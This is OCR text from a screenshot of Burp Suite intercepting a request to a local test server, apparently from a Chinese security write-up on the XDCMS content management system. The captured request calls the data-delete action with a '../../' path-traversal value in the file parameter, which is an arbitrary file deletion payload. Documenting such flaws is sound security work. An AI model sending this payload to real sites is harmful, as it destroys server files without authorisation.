 Burp Suite Community Edition v2.1.04 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:28000
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?m=xdcms&c=data&f=delete&file=../../123 HTTP/1.1
Host: 127.0.0.1:28000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:28000/index.php?m=xdcms&c=data&f=data_file
Cookie: dhtmlgoodies_expandedNodes=%2C5%2C2%2C; PHPSESSID=1beea2b6c496eff8883c
member_userid=3
Upgrade-Insecure-Requests: 1
Ots安全